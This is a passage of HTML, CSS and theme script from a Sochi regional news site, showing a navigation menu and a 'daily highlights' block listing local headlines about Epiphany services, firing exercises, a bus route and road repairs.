.td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_98 ul li{margin-bottom:10px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 a,body .tdc-row .tdi_98 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_98 li.current-menu-item>a,body .tdc-row .tdi_98 li.current-menu-ancestor>a,body .tdc-row .tdi_98 li.current-category-ancestor>a,body .tdc-row .tdi_98 li.current-page-ancestor>a,body .tdc-row .tdi_98 a:hover,body .tdc-row .tdi_98 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_98 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_98 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_98 ul li{margin-bottom:6px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_98 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_100{vertical-align:baseline}.tdi_100>.wpb_wrapper,.tdi_100>.wpb_wrapper>.tdc-elements{display:block}.tdi_100>.wpb_wrapper>.tdc-elements{width:100%}.tdi_100>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_100>.wpb_wrapper{width:auto;height:auto}.tdi_100{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_100{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_100{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_102  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_102{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_102,.tdi_102 .tdc-inner-columns{display:block}.tdi_102 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_105 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_105" ><style>.tdi_105{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_105{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_106 .tdm-col-icon{padding-right:10px}.tdi_106 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_106 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_106 .tdm-col-icon{padding-right:8px}.tdi_106 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_106 .tdm-col-icon{padding-right:6px}.tdi_106 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_106"><div class="tdm-col-icon"><style>.tdc-row .tdi_107{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_107:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_107 svg{fill:var(--accent-color-1)}.tdc-row .tdi_107 svg *{fill:inherit}body .tdi_105:hover .tdi_107:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_105:hover .tdi_107 svg{fill:@text_hover_color}body .tdi_105:hover .tdi_107 svg *{fill:inherit}.tdi_105:hover .tdi_107:before{color:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg{fill:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_107{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_107{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_107{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_107 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_108:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_108:hover .tdm-title{cursor:default}.tdc-row .tdi_108 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_108 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_108 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_109 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_109" ><style>.tdi_109{margin-bottom:30px!important}</style><style>.tdi_109 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_109 .td-image-container{display:none}body .tdi_109 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_109 .td-module-meta-info{padding:0}.tdi_109 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_109 .td_block_inner{margin-left:0;margin-right:0}.tdi_109 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_109 .td-post-vid-time{display:block}.tdi_109 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_109 .td-post-category:not(.td-post-extra-category){display:none}.tdi_109 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_109 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_109 .td-read-more{display:none}.tdi_109 .td-author-date{display:none}.tdi_109 .td-post-author-name{display:none}.tdi_109 .td-post-date,.tdi_109 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_109 .entry-review-stars{display:none}.tdi_109 .td-icon-star,.tdi_109 .td-icon-star-empty,.tdi_109 .td-icon-star-half{font-size:15px}.tdi_109 .td-module-comments{display:none}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_109 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_109 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_109 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_109 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_109 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_109 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_109 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:15px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:10px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_109 .td-block-title a,.tdi_109 .td-block-title span{font-weight:700!important}.tdi_109 .td-subcat-list a,.tdi_109 .td-subcat-dropdown span,.tdi_109 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_109 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:10px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:14px!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:5px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_109 .td-image-wrap{padding-bottom:110%}.tdi_109 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_109 .td-image-container,.ie11 .tdi_109 .td-image-container{flex:0 0 auto}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-10px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_109=new tdBlock();block_tdi_109.id="tdi_109";block_tdi_109.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-20489","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_109","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style"}';block_tdi_109.td_column_number="1";block_tdi_109.block_type="td_flex_block_1";block_tdi_109.post_count="5";block_tdi_109.found_posts="5995";block_tdi_109.header_color="";block_tdi_109.ajax_pagination_infinite_stop="";block_tdi_109.max_num_pages="1199";tdBlocksArray.push(block_tdi_109);</script><div class="td-block-title-wrap"></div><div id=tdi_109 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-proshli-masshtabnye-kreshhenskie-bogosluzhenija-i-kupanija-fotogalereja/" rel="bookmark" class="td-image-wrap " title="В Сочи прошли масштабные Крещенские богослужения и купания: фотогалерея"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_1_2026-01-19_10-24-19-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-proshli-masshtabnye-kreshhenskie-bogosluzhenija-i-kupanija-fotogalereja/" rel="bookmark" title="В Сочи прошли масштабные Крещенские богослужения и купания: фотогалерея">В Сочи прошли масштабные Крещенские богослужения и купания: фотогалерея</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-proshli-masshtabnye-kreshhenskie-bogosluzhenija-i-kupanija-fotogalereja/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи и Сириусе прошли торжественные мероприятия, посвященные празднику...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-predupredili-o-provedenii-strelb-i-granatometanija-19-janvarja/" rel="bookmark" class="td-image-wrap " title="В Сочи предупредили о проведении стрельб и гранатометания 19 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/tar_8973_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-predupredili-o-provedenii-strelb-i-granatometanija-19-janvarja/" rel="bookmark" title="В Сочи предупредили о проведении стрельб и гранатометания 19 января">В Сочи предупредили о проведении стрельб и гранатометания 19 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-predupredili-o-provedenii-strelb-i-granatometanija-19-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Сегодня, 19 января, в Сочи пройдут запланированные учебные стрельбы....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/marshrut-17-v-sochi-budet-kursirovat-do-dvuh-nochi-v-prazdnik-kreshhenija/" rel="bookmark" class="td-image-wrap " title="Маршрут №17 в Сочи будет курсировать до двух ночи в праздник Крещения"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-16_10-12-25-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/marshrut-17-v-sochi-budet-kursirovat-do-dvuh-nochi-v-prazdnik-kreshhenija/" rel="bookmark" title="Маршрут №17 в Сочи будет курсировать до двух ночи в праздник Крещения">Маршрут №17 в Сочи будет курсировать до двух ночи в праздник Крещения</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/marshrut-17-v-sochi-budet-kursirovat-do-dvuh-nochi-v-prazdnik-kreshhenija/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи подготовили десять официальных и благоустроенных мест для...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/remont-na-trasse-a-147-v-sochi-s-19-janvarja-menjaetsja-shema-proezda/" rel="bookmark" class="td-image-wrap " title="Ремонт на трассе А-147 в Сочи: с 19 января меняется схема проезда"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-18_13-35-35-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a 